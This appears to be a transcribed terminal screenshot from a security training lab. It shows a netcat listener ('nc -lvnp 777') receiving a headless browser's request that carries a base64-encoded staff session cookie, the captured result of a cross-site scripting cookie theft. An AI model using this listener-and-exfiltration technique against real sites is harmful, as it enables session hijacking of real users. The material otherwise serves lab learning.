 root@ip-10-10-110-189: ~
File Edit View Search Terminal Help
root@ip-10-10-110-189:~# nc -lvnp 777
Listening on [0.0.0.0] (family 0, port 777)
Connection from 10.10.110.17 48696 received!
GET /?cookie=c3RhZmYtc2Vzc2lvbj00QUIzMDVFNTU5NTUxOTc2OTNGMDFENkY4RkQyRDMyMQ== HT
TP/1.1
Host: 10.10.110.189:777
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
o) HeadlessChrome/89.0.4389.72 Safari/537.36
Accept: */*
Origin: http://172.17.0.1
Referer: http://172.17.0.1/
Accept-Encoding: gzip, deflate
Accept-Language: en-US
root@ip-10-10-110-189:~#